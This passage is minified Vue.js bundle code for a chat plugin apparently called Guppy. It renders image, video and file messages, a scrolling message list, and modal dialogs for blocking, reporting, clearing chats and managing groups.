at-message_gallery",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[t.messageProps.isSender||2!=t.messageProps.chatType&&0!=t.messageProps.chatType?t._e():e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage,chatId:t.messageProps.chatId},scopedSlots:t._u([t.disableReply?null:{key:"message_actions",fn:function(){return[e("guppy-chat-message-action",{attrs:{isDownloadProps:!0,downloadData:t.computedMessage,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})]},proxy:!0}],null,!0)},[e("ul",{staticClass:"at-message_imgs"},t._l(t.computedMessage,(function(s,a){return e("li",{key:a+"_"+Math.floor(99999999*Math.random()),on:{click:function(e){return t.previewImage(a)}}},[e("figure",[e("img",{attrs:{src:s.thumbnail,alt:s.fileName}}),t.totalRecord>t.showImages&&a==t.showImages-1?e("span",[t._v(" +"+t._s(t.totalRecord-t.showImages))]):t._e()])])})),0)]):[e("ul",{staticClass:"at-message_imgs"},t._l(t.computedMessage,(function(s,a){return e("li",{key:a,on:{click:function(e){return t.previewImage(a)}}},[e("figure",[e("img",{attrs:{src:s.thumbnail,alt:"attachment image"}}),t.totalRecord>t.showImages&&a==t.showImages-1?e("span",[t._v(" +"+t._s(t.totalRecord-t.showImages))]):t._e()])])})),0),t.disableReply?t._e():e("guppy-chat-message-action",{attrs:{isDownloadProps:!0,downloadData:t.computedMessage,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})]],2)},tr=[],er={name:"GuppyImageMessage",props:["messageProps","totalRecord","disableReply"],components:{GuppyChatMessageAction:ii,GuppyChatQuoteMessageList:fi},data(){return{responsiveClass:""}},computed:{showImages(){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),t},computedMessage(){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),this.messageProps.attachmentsData.attachments.filter((e,s)=>s<t)},computedReplyMessage(){if("images"==this.messageProps.replyMessage.attachmentsData.attachmentType){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),this.messageProps.replyMessage.attachmentsData.attachments.filter((e,s)=>s<t)}return null},computedReplyTotalRecord(){return"images"==this.messageProps.replyMessage.attachmentsData.attachmentType?this.messageProps.replyMessage.attachmentsData.attachments.length:0},...Object(o["c"])({isMessangerChat:t=>t.isMessangerChat})},methods:{previewImage(t){this.$store.commit("updateSelectedChatId",{chatId:this.messageProps.chatId}),this.$root.$emit("previewImage",{messageId:`${this.messageProps.messageId}_${t+1}`})},deleteMessage(t){this.$emit("deleteMsgEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},sr=er,ar=(s("c99d"),Object(it["a"])(sr,Xi,tr,!1,null,null,null)),ir=ar.exports,rr=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-video-message",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[t.messageProps.isSender||2!=t.messageProps.chatType&&0!=t.messageProps.chatType?t._e():e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage},scopedSlots:t._u([t.disableReply?null:{key:"message_actions",fn:function(){return[e("guppy-chat-message-actions",{attrs:{isDownloadProps:!0,downloadData:t.messageProps.attachmentsData.attachments,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})]},proxy:!0}],null,!0)},[e("video-player",{ref:"videoPlayer",staticClass:"video-player-box",attrs:{options:t.playerOptions,playsinline:!0,customEventName:"customstatechangedeventname"}})],1):[e("video-player",{ref:"videoPlayer",staticClass:"video-player-box",attrs:{options:t.playerOptions,playsinline:!0,customEventName:"customstatechangedeventname"}}),t.disableReply?t._e():e("guppy-chat-message-actions",{attrs:{isDownloadProps:!0,downloadData:t.messageProps.attachmentsData.attachments,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})]],2)},or=[],nr={name:"GuppyChatVideoMessage",components:{GuppyChatMessageActions:ii,GuppyChatQuoteMessageList:fi},props:["messageProps","disableReply"],data(){return{responsiveClass:"",playerOptions:{height:"200",width:"400",autoplay:!1,muted:!0,language:"en",playbackRates:[.7,1,1.5,2],sources:[{type:"video"==this.messageProps.attachmentsData.attachments[0].fileType.split("/")[0]?this.messageProps.attachmentsData.attachments[0].fileType:"video/"+this.messageProps.attachmentsData.attachments[0].fileType,src:this.messageProps.attachmentsData.attachments[0].file}]}}},computed:Object(o["c"])({isMessangerChat:t=>t.isMessangerChat}),methods:{deleteMessage(t){this.$emit("deleteMsgEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},cr=nr,lr=(s("c827"),Object(it["a"])(cr,rr,or,!1,null,null,null)),pr=lr.exports,ur=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-sendpdffile",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[t.messageProps.isSender||2!=t.messageProps.chatType&&0!=t.messageProps.chatType?t._e():e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage},scopedSlots:t._u([t.disableReply?null:{key:"message_actions",fn:function(){return[e("guppy-chat-message-action",{attrs:{isDownloadProps:!0,downloadData:t.messageProps.attachmentsData.attachments,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})]},proxy:!0}],null,!0)},[e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-file"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])])])]):e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-file"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])]),t.disableReply?t._e():e("guppy-chat-message-action",{attrs:{isDownloadProps:!0,downloadData:t.messageProps.attachmentsData.attachments,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})],1)],1)},dr=[],hr={name:"GuppyFileMessage",components:{GuppyChatMessageAction:ii,GuppyChatQuoteMessageList:fi},props:["messageProps","disableReply"],data(){return{responsiveClass:""}},computed:Object(o["c"])({isMessangerChat:t=>t.isMessangerChat}),methods:{deleteMessage(t){this.$emit("deleteMsgEvt",t)},quoteMessage(t){this.$emit("quoteMsgIdEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},mr=hr,gr=(s("d283"),Object(it["a"])(mr,ur,dr,!1,null,null,null)),fr=gr.exports,vr={name:"GuppyChatMessagesList",components:{GuppyChatVoiceMessage:yi,GuppyChatTextMessage:Li,GuppyLocationMessage:xi,GuppyDeleteMessage:qi,GuppyAudioMessage:Ki,GuppyImageMessage:ir,GuppyVideoMessage:pr,GuppyFileMessage:fr,GuppyChatNotifyMessage:Gi},props:{chatId:{type:String,required:!1,default:()=>null}},data(){return{chatData:""}},computed:{messagesList(){return this.$store.getters.messagesListData(this.chatId)},chatInfo(){return this.$store.getters.getChatInfo(this.chatId)},disableReply(){return this.$store.getters.disableReply(this.chatId)}},methods:{getMessageTime(t){return S.getMessageTime(t)},deleteChatMessage(t){let e=this.messagesList.findIndex(e=>e.messageId==t),s=this.messagesList[e];s.messageStatus=2,this.$set(this.messagesList,e,s)}}},Cr=vr,Ir=Object(it["a"])(Cr,Ja,Ya,!1,null,null,null),yr=Ir.exports,_r={name:"GuppyChatMessagesContainer",components:{GuppyChatMessagesList:yr},props:{chatId:{type:String,required:!1,default:()=>null},conversationData:{type:Object,required:!1,default:()=>null}},data(){return{lastScrollTop:0,convData:{offset:0,userId:"",chatType:"",receiverId:"",groupId:"",postId:"",chatId:""}}},computed:{messagesList(){return this.$store.getters.messagesListData(this.chatId)},chatInfo(){return this.$store.getters.getChatInfo(this.chatId)},loadChat(){return this.$store.getters.loadChat(this.chatId)},messagesLoading(){return this.$store.getters.messageLoading(this.chatId)},...Object(o["c"])({isMessangerChat:t=>t.isMessangerChat})},watch:{conversationData(t){t&&this.isMessangerChat&&(this.convData=t)},chatInfo(){S.messagesScrollList(this.lastScrollTop,this.chatId)}},methods:{loadChatMessages(){this.loadChat&&this.$store.dispatch("UpdateMessageList",{chatData:this.convData,lastScrollTop:this.lastScrollTop?this.lastScrollTop:0})},scrollHandler(t){let e=t.currentTarget.scrollTop,s=this.$refs.messagesEnd?this.$refs.messagesEnd.scrollHeight:0;this.lastScrollTop=s-e;const a=0===Math.round(e);a&&this.messagesList.length&&s>t.currentTarget.offsetHeight&&this.loadChatMessages()},scrollListToBottom(t=0){S.messagesScrollList(t,this.chatInfo.chatId)},scrollListToPosition(){this.scrollListToBottom(this.lastScrollTop)},updateConvData(){let t=0,e="",s="",a="",i="",r="",o="";s=Number(this.chatInfo.chatType),o=this.chatInfo.chatId,e=this.userId,[1,3].includes(Number(this.chatInfo.chatType))?(i=r="",a=o.split("_")[0]):2==this.chatInfo.chatType?(a=r="",i=o.split("_")[0]):0==this.chatInfo.chatType&&(r=o.split("_")[0],a=this.chatInfo.postReceiverId,i=""),this.convData={offset:t,userId:e,chatType:s,receiverId:a,groupId:i,postId:r,chatId:o}}},created(){this.isMessangerChat?this.convData=this.conversationData:(this.updateConvData(),this.messagesList.length||this.loadChatMessages(),S.messagesScrollList(this.lastScrollTop,this.chatId))}},br=_r,Ar=(s("12d2"),Object(it["a"])(br,za,Wa,!1,null,"01f7893c",null)),Tr=Ar.exports,Sr={name:"GuppyChatMessages",components:{NoRecordFound:Dt,GuppyChatInviteResponse:Us,GuppyChatMessageHeader:sa,GuppyChatMessageFooter:qa,MessagesContainer:Tr},data(){return{chatData:"",oldVal:"",onlineStatus:"",isSending:!1,mediaAttachments:[],convData:{offset:0,userId:"",chatType:"",receiverId:"",groupId:"",postId:"",chatId:""},selectChatUser:{chatId:"",chatType:""}}},watch:{chatInfo:{handler:function(){if(Object.keys(this.chatInfo).length&&this.isMessangerChat){this.updateConvData(),this.messagesList.length||this.loadChatMessages(),this.scrollListToBottom();let t={isEmptyView:!1,isOpenMessagesScr:!0};this.$store.dispatch("toggleMessagesScr",t)}}}},computed:{noLongerSupportMember(){let t=this.$store.getters.getChatInfo();return 3==t.chatType&&!t.isSupportMember},messagesList(){let t="";return t=this.$store.state.isMessangerChat?this.$store.state.chatInfo.chatId:this.chatId,this.$store.getters.messagesListData(t)},loadChat(){return!this.$store.state.isMessangerChat||this.$store.getters.loadChat(this.$store.state.chatInfo.chatId)},memberDisable(){return this.$store.getters.memberDisable()},isDisabledFooter(){return this.$store.getters.isDisabledFooter()},deleteBPGroup(){return this.$store.getters.deleteBPGroup()},disableReply:function(){return this.$store.getters.disableReply()},getUserRole(){return this.$store.getters.getUserRole()},chatInfo(){return this.$store.getters.getChatInfo()},...Object(o["c"])({userResponseData:t=>t.userResponseData,isOpenMessagesScr:t=>t.isOpenMessagesScr,isEmptyView:t=>t.isEmptyView,isMessangerChat:t=>t.isMessangerChat,unblockButtonText(){let t=C.blocked_user_message,e=C.unblock_now,s='<a href="javascript:;" guppy-data-target="#blockuser">'+e+" </a>",a=t.replace("%Unblock%",s);return a}})},methods:{updateConvData(){let t=0,e="",s="",a="",i="",r="",o="";s=Number(this.chatInfo.chatType),o=this.chatInfo.chatId,e=this.userId,[1,3].includes(Number(this.chatInfo.chatType))?(i=r="",a=o.split("_")[0]):2==this.chatInfo.chatType?(a=r="",i=o.split("_")[0]):0==this.chatInfo.chatType&&(r=o.split("_")[0],a=o.split("_")[1],i=""),this.convData={offset:t,userId:e,chatType:s,receiverId:a,groupId:i,postId:r,chatId:o}},loadChatMessages(){this.loadChat&&this.$store.dispatch("UpdateMessageList",{chatData:this.convData,lastScrollTop:this.lastScrollTop?this.lastScrollTop:0})},loadUserChat(t){this.convData={offset:0,userId:this.userId,chatType:1,receiverId:t.userId,groupId:"",postId:"",chatId:t.chatId},this.loadChatMessages()},scrollListToBottom(t=0){S.messagesScrollList(t,this.chatInfo.chatId)}},mounted(){setTimeout(()=>{p()(".at-chat_messages").removeClass("at-chat_transition_none")},1e3)}},Mr=Sr,wr=(s("1507"),Object(it["a"])(Mr,Rs,ks,!1,null,"10aa0108",null)),Lr=wr.exports,Nr=function(){var t=this,e=t._self._c;return e("div",[[e("div",{staticClass:"at-modal",attrs:{id:"blockuser"}},[e("div",{staticClass:"at-modaldialog"},[e("div",{staticClass:"at-alert"},[e("i",{staticClass:"guppy-alert-circle"}),e("h2",[t._v(t._s(t.chatInfo.isBlocked?t.TRANS.unblock_user_heading.replace("((username))",t.chatInfo.userName):t.TRANS.block_user_title.replace("((username))",t.chatInfo.userName)))]),e("p",[t._v(t._s(t.chatInfo.isBlocked?t.TRANS.unblock_user_description:t.TRANS.block_user_description))]),t.chatInfo.postId&&!t.chatInfo.isBlocked?[e("div",{staticClass:"at-radio-holder"},[e("div",{staticClass:"at-radio"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.postBlockType,expression:"postBlockType"}],attrs:{type:"radio",name:"for_post",id:"for_this_post"},domProps:{value:1,checked:t._q(t.postBlockType,1)},on:{change:function(e){t.postBlockType=1}}}),e("label",{attrs:{for:"for_this_post"}},[t._v(t._s(t.TRANS.for_this_post))])]),e("div",{staticClass:"at-radio"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.postBlockType,expression:"postBlockType"}],attrs:{type:"radio",name:"for_post",id:"for_all_post"},domProps:{value:0,checked:t._q(t.postBlockType,0)},on:{change:function(e){t.postBlockType=0}}}),e("label",{attrs:{for:"for_all_post"}},[t._v(t._s(t.TRANS.for_all_post))])])])]:t._e(),e("a",{staticClass:"at-btn",class:{"at-disable-btn":t.isloadingUpdt},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.toggleBlockUser()}}},[t._v(" "+t._s(t.chatInfo.isBlocked?t.TRANS.unblock_button:t.TRANS.block_user_button)+" ")]),e("a",{staticClass:"at-anchor at-guppy-removemodal",attrs:{href:"javascript:void(0);"}},[t._v(" "+t._s(t.TRANS.not_right_now)+" ")])],2)])])],[e("div",{staticClass:"at-modal",attrs:{id:"clearchat"}},[e("div",{staticClass:"at-modaldialog"},[e("div",{staticClass:"at-alert"},[e("i",{staticClass:"guppy-alert-circle"}),e("h2",[t._v(t._s(t.TRANS.clear_chat))]),e("p",[t._v(t._s(t.TRANS.clear_chat_description))]),e("a",{staticClass:"at-btn",class:{"at-disable-btn":t.isloadingUpdt},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.clearChat()}}},[t._v(" "+t._s(t.TRANS.clear_chat_button)+" ")]),e("a",{staticClass:"at-anchor at-guppy-removemodal",attrs:{href:"javascript:void(0);"}},[t._v(t._s(t.TRANS.not_right_now))])])])])],[e("div",{staticClass:"at-modal",attrs:{id:"reportchat"}},[e("div",{staticClass:"at-modaldialog"},[e("div",{staticClass:"at-alert"},[e("h2",[t._v(t._s(t.TRANS.report_heading.replace("((username))","1"==t.chatInfo.chatType||"0"==t.chatInfo.chatType?t.chatInfo.userName:t.chatInfo.groupTitle)))]),e("p",[t._v(t._s(t.TRANS.report_description))]),e("form",{staticClass:"at-themeform"},[e("fieldset",[e("div",{staticClass:"at-form-group-wrap"},[e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.TRANS.report_title))]),e("div",{staticClass:"at-select at-dropdownholder"},[e("div",{staticClass:"at-form-control"},[e("span",{staticClass:"at-placeholder"},[t._v(t._s(this.reason?this.reason:t.TRANS.report_reason))])]),e("ul",{staticClass:"at-dropdown"},t._l(t.reportingReasons,(function(s,a){return e("li",{key:a,on:{click:function(e){t.reason=s}}},[e("a",{attrs:{href:"javascript:void(0);"}},[t._v(t._s(s))])])})),0)])]),e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.TRANS.report_issue_detail))]),e("textarea",{directives:[{name:"model",rawName:"v-model.trim",value:t.reportdesc,expression:"reportdesc",modifiers:{trim:!0}}],staticClass:"at-form-control",attrs:{placeholder:t.TRANS.report_add_description},domProps:{value:t.reportdesc},on:{input:function(e){e.target.composing||(t.reportdesc=e.target.value.trim())},blur:function(e){return t.$forceUpdate()}}})]),e("div",{staticClass:"at-form-group"},[e("ul",{staticClass:"at-btnlist"},[e("li",[e("a",{staticClass:"at-btn",class:{"at-disable-btn":t.isloadingUpdt},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.reportChat()}}},[t._v(t._s(t.TRANS.report_submit))])]),e("li",[e("a",{staticClass:"at-btn at-btnv2 at-guppy-removemodal",attrs:{href:"javascript:void(0);"}},[t._v(t._s(t.TRANS.report_cancel))])])])])])])])])])])],[e("div",{staticClass:"at-modal at-creategroup",attrs:{id:"creategroup"}},[e("div",{staticClass:"at-modaldialog"},[e("div",{staticClass:"at-popupcontent"},[e("div",{staticClass:"at-popuptitle"},[e("h2",[t._v(t._s(t.isEditGroup?t.TRANS.edit_group_txt:t.TRANS.create_new_group_txt))]),e("a",{staticClass:"at-guppy-removemodal",attrs:{href:"javascript:void(0);",id:"close-group"},on:{click:function(e){return e.preventDefault(),t.closeModal("group_update")}}},[e("i",{staticClass:"guppy-x"})])]),e("form",{staticClass:"at-themeform"},[e("fieldset",[e("div",{staticClass:"at-form-group-wrap"},[e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle"},[t._v(t._s(t.TRANS.grp_photo_txt))]),e("div",{staticClass:"at-dropbox at-dropcontentholder"},[e("div",{staticClass:"at-dropboxuploader"},[e("div",{staticClass:"at-viewuploadimg"},[t.isCroppingImage?[e("vue-croppie",{ref:"croppieRef",attrs:{enableResize:!1,boundary:t.croppieBoundry,viewport:t.croppieViewport}})]:t.uploadImage?e("figure",{staticClass:"at-uploadimg"},[e("img",{attrs:{src:t.uploadImage}})]):t.groupData.groupImage?e("figure",{staticClass:"at-uploadimg"},[e("img",{attrs:{src:t.groupData.groupImage}})]):e("i",{staticClass:"guppy-image"}),t.isCroppingImage?e("a",{staticClass:"at-cropimg",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.croppedImage()}}},[t._v(t._s(t.TRANS.crop_img_txt))]):t.groupData.groupImage||t.uploadImage?e("a",{staticClass:"at-removeuploadimg",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.removeImage()}}},[t._v(t._s(t.TRANS.remove))]):t._e()],2),e("input",{attrs:{type:"file",accept:t.uploadImgExt.join(","),id:"dropboxv2",name:"dropbox"},on:{change:function(e){return e.preventDefault(),t.onImageUpload.apply(null,arguments)}}}),e("label",{attrs:{for:"dropboxv2"}},[e("span",[t._v(t._s(t.capitalizeText(t.TRANS.click_here))+" ")]),t._v(t._s(t.TRANS.grp_photo_dsc_txt))])]),t._m(0)])]),e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.isEditGroup?t.TRANS.grp_edit_title_txt:t.TRANS.grp_title_txt))]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.groupData.groupTitle,expression:"groupData.groupTitle"}],staticClass:"at-form-control",attrs:{type:"text",placeholder:t.TRANS.grp_title_placeholder_txt,required:""},domProps:{value:t.groupData.groupTitle},on:{input:function(e){e.target.composing||t.$set(t.groupData,"groupTitle",e.target.value)}}})]),e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.isEditGroup?t.TRANS.edit_group_desc_txt:t.TRANS.add_group_desc_txt))]),e("textarea",{directives:[{name:"model",rawName:"v-model",value:t.groupData.groupDescription,expression:"groupData.groupDescription"}],staticClass:"at-form-control",attrs:{placeholder:t.isEditGroup?t.TRANS.edit_group_desc_txt:t.TRANS.add_group_desc_txt},domProps:{value:t.groupData.groupDescription},on:{input:function(e){e.target.composing||t.$set(t.groupData,"groupDescription",e.target.value)}}})]),e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.isEditGroup?t.TRANS.grp_edit_users_txt:t.TRANS.grp_users_txt))]),e("div",{staticClass:"at-creategrouplist"},[t.groupMembers.length>10||t.isSearching||t.search?e("div",{staticClass:"at-groupusersearch"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model",value:t.search,expression:"search"}],attrs:{type:"text",placeholder:t.TRANS.search_txt},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value)},function(e){return t.searchMember()}]}})]):t._e(),t.groupMembers.length&&!t.isSearching?e("ul",{ref:"groupMembersList",staticClass:"at-grouplist",on:{scroll:function(e){return t.scrollHandler(e)}}},[t._l(t.groupMembers,(function(s){return e("li",{key:s.userId,staticClass:"at-groupuserbar"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.groupData.memberIds,expression:"groupData.memberIds"}],attrs:{type:"checkbox",id:"checkv_"+s.userId,name:"check"},domProps:{value:s.userId,checked:Array.isArray(t.groupData.memberIds)?t._i(t.groupData.memberIds,s.userId)>-1:t.groupData.memberIds},on:{change:[function(e){var a=t.groupData.memberIds,i=e.target,r=!!i.checked;if(Array.isArray(a)){var o=s.userId,n=t._i(a,o);i.checked?n<0&&t.$set(t.groupData,"memberIds",a.concat([o])):n>-1&&t.$set(t.groupData,"memberIds",a.slice(0,n).concat(a.slice(n+1)))}else t.$set(t.groupData,"memberIds",r)},function(e){return t.selectGroupMember(s.userId)}]}}),e("label",{staticClass:"at-groupuserbar_content",attrs:{for:"checkv_"+s.userId}},[e("span",{staticClass:"at-groupuserbar_profile"},[e("img",{staticClass:"mCS_img_loaded",attrs:{src:s.userAvatar,alt:"profile image"}})]),e("span",{staticClass:"at-groupuserbar_title"},[t._v(t._s(s.userName))]),t.groupData.adminIds.includes(s.userId)?e("a",{staticClass:"at-makeadmin at-makeadmin-check",attrs:{href:"javascript:void(0);"},on:{click:function(e){return t.removeAdmin(s.userId)}}},[t._v(t._s(t.TRANS.grp_admin_txt))]):e("a",{staticClass:"at-makeadmin",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.selectAdmin(s.userId)}}},[t._v(t._s(t.TRANS.grp_mk_admin_txt))])])])})),t.isScrollList?e("guppy-chat-inner-loader"):t._e()],2):[t.isSearching?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,listIcon:"guppy-users"}})]],2)]),e("div",{staticClass:"at-form-group"},[e("ul",{staticClass:"at-btnlist"},[e("li",{staticClass:"at-groupuserbar"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.groupData.disableReply,expression:"groupData.disableReply"}],attrs:{type:"checkbox",id:"disable_reply",name:"check"},domProps:{checked:Array.isArray(t.groupData.disableReply)?t._i(t.groupData.disableReply,null)>-1:t.groupData.disableReply},on:{change:function(e){var s=t.groupData.disableReply,a=e.target,i=!!a.checked;if(Array.isArray(s)){var r=null,o=t._i(s,r);a.checked?o<0&&t.$set(t.groupData,"disableReply",s.concat([r])):o>-1&&t.$set(t.groupData,"disableReply",s.slice(0,o).concat(s.slice(o+1)))}else t.$set(t.groupData,"disableReply",i)}}}),e("label",{staticClass:"at-groupuserbar_content",attrs:{for:"disable_reply"}},[e("span",{staticClass:"at-groupuserbar_title"},[t._v(t._s(t.TRANS.disable_grp_txt))])])]),e("li",[e("button",{staticClass:"at-btn",class:{"at-disable-btn":t.isSavingUpdt},attrs:{type:"submit",disabled:t.disableSubmit||t.isSavingUpdt},on:{click:function(e){return e.preventDefault(),t.updateGroup()}}},[t._v(" "+t._s(t.isEditGroup?t.TRANS.grp_updt_txt:t.TRANS.grp_create_txt)+" ")])])])])])])])])])])],[e("div",{staticClass:"at-modal",attrs:{id:"deletegroup"}},[e("div",{staticClass:"at-modaldialog"},[e("div",{staticClass:"at-alert"},[e("i",{staticClass:"guppy-alert-circle"}),e("h2",[t._v(t._s(t.TRANS.delete_grp_txt.replace("((groupname))",t.chatInfo.groupTitle)))]),e("p",[t._v(t._s(t.TRANS.delete_group_desc))]),e("a",{staticClass:"at-btn",class:{"at-disable-btn":t.isDeletingGroup},attrs:{href:"javascript:void(0);",disabled:t.isDeletingGroup},on:{click:function(e){return e.preventDefault(),t.deleteGroup()}}},[t._v(" "+t._s(t.TRANS.delete_group_opt_txt)+" ")]),e("a",{staticClass:"at-anchor at-guppy-removemodal",attrs:{href:"javascript:void(0);",id:"delete_group_btn"}},[t._v(t._s(t.TRANS.not_right_now))])])])])],[e("div",{staticClass:"at-modal",attrs:{id:"delete_group_member"}},[e("div",{staticClass:"at-modaldialog"},[e("div",{staticClass:"at-alert"},[e("i",{staticClass:"guppy-alert-circle"}),e("h2",[t._v(t._s(t.TRANS.delet_grp_member_txt.replace("((username))",t.deleteGroupMember.userName)))]),e("p",[t._v(t._s(t.TRANS.delet_grp_member_dsc))]),e("a",{staticClass:"at-btn",class:{"at-disable-btn":t.isDeletingMember},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.deleteMember()}}},[t._v(t._s(t.TRANS.delet_grp_member_btn))]),e("a",{staticClass:"at-anchor at-guppy-removemodal",attrs:{href:"javascript:void(0);",id:"delete_group_btn"}},[t._v(t._s(t.TRANS.not_right_now))])])])])],[e("div",{staticClass:"at-modal",attrs:{id:"leavegroup"}},[e("div",{staticClass:"at-modaldialog"},[e("div",{staticClass:"at-alert"},[e("i",{staticClass:"guppy-alert-circle"}),e("h2",[t._v(t._s(t.TRANS.leave_group_heading))]),e("p",[t._v(t._s(t.TRANS.leave_group_dsc.replace("((groupname))",t.chatInfo.groupTitle)))]),e("a",{staticClass:"at-btn",class:{"at-disable-btn":t.isLeavingGroup},attrs:{href:"javascript:void(0);",disabled:t.isLeavingGroup},on:{click:function(e){return t.leaveGroup(!1)}}},[t._v(t._s(t.TRANS.leave_group_opt_txt))]),e("a",{staticClass:"at-anchor at-guppy-removemodal",attrs:{href:"javascript:void(0);",id:"close_leave_group_modal"}},[t._v(t._s(t.TRANS.not_right_now))])])])])],[e("div",{staticClass:"at-modal at-admin-leavegroup",attrs:{id:"admin_leave_group"}},[e("div",{staticClass:"at-modaldialog"},[e("div",{staticClass:"at-popupcontent"},[e("div",{staticClass:"at-popuptitle"},[e("h2",[t._v(t._s(t.TRANS.before_leave_heading))]),t._m(1)]),e("div",{staticClass:"at-assignlist-wrap"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.TRANS.assign_group_admin_txt))]),e("div",{staticClass:"at-form-search"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model",value:t.searchMemberName,expression:"searchMemberName"}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:"Search here"},domProps:{value:t.searchMemberName},on:{input:[function(e){e.target.composing||(t.searchMemberName=e.target.value)},function(e){return t.searchUser()}]}})]),e("ul",{staticClass:"at-assignlist"},t._l(t.groupMembersList,(function(s){return e("li",{key:s.userId},[e("figure",[e("img",{attrs:{src:s.userAvatar,alt:s.userName}}),e("figcaption",[t._v(t._s(s.userName))])]),e("a",{staticClass:"at-makeadmin",class:{"at-makeadmin-check":t.selectAdminIds.includes(s.userId)},attrs:{href:"javascript:void(0)"},on:{click:function(e){return e.preventDefault(),t.setAdminUser(s.userId)}}},[t._v(t._s(t.selectAdminIds.includes(s.userId)?t.TRANS.grp_admin_txt:t.TRANS.grp_mk_admin_txt))])])})),0)]),e("div",{staticClass:"at-popupfooter"},[e("a",{staticClass:"at-btn at-leavebtn",class:{"at-disable-btn":t.isLeavingGroup},attrs:{href:"javascript:void(0)",disabled:t.isLeavingGroup},on:{click:function(e){return e.preventDefault(),t.leaveGroup(!0)}}},[t._v(" "+t._s(t.TRANS.assign_grp_admin_btn_txt)+" ")])])])])])],[e("div",{staticClass:"at-modal at-cropping-popup",class:{"at-modalopen at-fadin":t.isCroppedImage},attrs:{id:"image_crop"}},[e("div",{staticClass:"at-modaldialog"},[e("div",{staticClass:"at-alert"},[e("vue-croppie",{ref:"profCroppieRef",attrs:{enableResize:!1,boundary:t.proCroppieBoundry,viewport:t.proCroppieViewport}}),e("div",{staticClass:"at-form-group"},[e("ul",{staticClass:"at-btnlist"},[e("li",[e("a",{staticClass:"at-btn",class:{"at-disable-btn":t.isloadingUpdt},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.proCroppedImage()}}},[t._v(t._s(t.TRANS.crop_img_txt))])]),e("li",[e("a",{staticClass:"at-btn at-btnv2",attrs:{href:"javascript:void(0);",id:"cancel_crop_image"},on:{click:function(e){return 